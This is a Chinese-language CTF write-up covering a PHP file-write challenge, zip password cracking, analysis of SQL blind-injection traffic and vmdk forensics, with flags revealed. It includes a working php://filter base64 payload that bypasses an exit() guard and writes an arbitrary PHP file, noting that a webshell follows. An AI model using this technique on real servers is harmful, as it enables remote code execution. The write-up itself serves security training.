Web

笔记目录:

签到

略





php审计

<?php

$content = '<?php exit(0);?>';

$content .= @$_POST['code'];

$filename = @$_POST['filename'];

if (isset($filename)){

file_put_contents($filename, $content);

}else{

echo "今天天气不错";

}

?>

通过 base64 绕过 <?php exit(0);?>

code=PD9waHAgcGhwaW5mbygpID8+&filename=php://filter/write=convert.base64-decode/resource=1.php

接下来直接写shell即可

Misc



压缩包



打开zip文件 查看注释,发现密码为6位数字

使用软件爆破,密码是 732654

解压出来一个 111.zip 和一个 trips.txt

用winrar修复即可打开111.zip





查看 sh 内容发现 压缩包密码是时间戳

查看压缩包时间



构造时间戳字典



爆破

查看flag



key:F8CA0E5735CB2E6F

流量分析

直接解压得到流量包

过滤仅http



过滤http流量 ,然后 文件 》导出分组解析结果 》为CSV 保存为 123.txt



用notepad++ 打开 123.txt,可以看到语句语句中还是夹杂着很多的urlcode



Ctrl+A全选 , 然后 插件 》MIME Tools 》 url decode ,这样就把URLcode转为更直观的 ascii了



这个其实就是用二分法 进行sql盲注

前面代表是测试第几个 字符 后面代表 与当前测试的字符的ascii值 相比较的 值

手动分析得出flag

1=107 k

2=101 e

3=121 y

4=58 :

5=97 a

6=52 4

7=54 6

8=100 d

9=99 c

10=55 7

11=56 8

12=100 d

13=48 0

14=55 7

15=57 9

16=56 8

17=99 c

18=56 8

19=51 3

=52 4

20=52 4

key:a46dc78d0798c844



vmdk取证

直接用 R-Studio 打开vmdk文件,其中一个 txt 的内容 base64解一下就是flag